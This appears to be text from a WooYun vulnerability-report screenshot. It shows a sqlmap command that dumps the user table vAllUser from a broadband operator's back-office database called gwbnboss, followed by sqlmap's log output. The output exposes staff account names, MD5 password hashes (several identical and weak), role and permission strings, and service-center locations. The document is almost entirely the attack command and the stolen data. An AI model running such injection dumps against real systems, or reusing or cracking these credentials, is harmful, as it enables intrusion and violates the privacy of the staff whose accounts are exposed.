 sqlmap - sqlmap.py -r d:\1.txt -D gwbnboss -T vAllUser --dump
[13:04:08] [INFO] resumed: 202cb962ac59075b964b07152d234b70
[13:04:08] [INFO] resumed:
[13:04:08] [INFO] resumed: 全产品
[13:04:08] [INFO] resumed: 全小区
[13:04:08] [INFO] resumed: 客服
[13:04:08] [INFO] resumed: 全小区
[13:04:08] [INFO] resumed: ;单用户查询;工单查询;电话受理;任务处理;
[13:04:08] [INFO] resumed: 1
[13:04:08] [INFO] resumed: SearchUserInfo
[13:04:08] [INFO] resumed: 全区域查询用户
[13:04:08] [INFO] resumed: zw-liuxue-dd
[13:04:08] [INFO] resumed: dcddb75469b4b4875094e14561e573d8
[13:04:08] [INFO] resumed:
[13:04:08] [INFO] resumed: 全产品
[13:04:08] [INFO] resumed: 全小区
[13:04:08] [INFO] resumed: 岛内装维部
[13:04:08] [INFO] resumed: 全小区
[13:04:08] [INFO] resumed: ;单用户查询;工单查询;日志查询;电话受理;任务处理;
[13:04:08] [INFO] resumed: 1
[13:04:08] [INFO] resumed: SearchUserSensitiveInfo
[13:04:08] [INFO] resumed: 淄博周村银座服务中心管理
[13:04:08] [INFO] resumed: zbyw-zhoucun
[13:04:09] [WARNING] reflective value(s) found and filtering out
[13:04:09] [INFO] retrieved: 202cb962ac59075b964b07152d234b70
[13:04:10] [INFO] retrieved:
[13:04:13] [INFO] retrieved: 全产品
[13:04:14] [INFO] retrieved: 淄博周村银座服务中心区域
[13:04:14] [INFO] retrieved: 淄博周村银座服务中心
[13:04:15] [INFO] retrieved: 自来水家属楼一区
[13:04:16] [INFO] retrieved: ;单用户查询;营业扎帐;
[13:04:16] [INFO] retrieved: 1
[13:04:17] [INFO] retrieved: AllFunction
[13:04:17] [INFO] retrieved: 全区域全业务
[13:04:18] [INFO] retrieved: yz-guoqi
[13:04:18] [INFO] retrieved: 202cb962ac59075b964b07152d234b70
[13:04:18] [INFO] retrieved:
[13:04:19] [INFO] retrieved: 全产品
[13:04:19] [INFO] retrieved: 全小区
[13:04:20] [INFO] retrieved: 营帐
[13:04:20] [INFO] retrieved: 全小区
[13:04:21] [INFO] retrieved: ;单用户查询;终端导入;终端查询;终端管理;终端用户导入
;
[13:04:21] [INFO] retrieved: 1
[13:04:22] [INFO] retrieved: AllFunction
[13:04:23] [INFO] retrieved: 全区域全业务
[13:04:23] [INFO] retrieved: zb-fanxuemei1
[13:04:24] [INFO] retrieved: 202cb962ac59075b964b07152d234b70
www.wooyun.org
微软拼音 半 :